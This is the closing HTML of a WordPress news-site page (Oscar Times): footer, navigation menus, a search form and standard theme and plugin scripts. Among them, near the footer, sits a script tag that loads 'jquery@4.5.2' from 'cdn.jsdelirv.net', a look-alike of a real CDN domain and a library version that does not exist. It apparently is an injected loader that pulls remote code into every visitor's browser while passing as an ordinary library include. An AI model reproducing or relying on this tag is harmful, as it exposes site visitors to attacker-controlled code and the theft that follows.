        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/4775/cheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4775","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
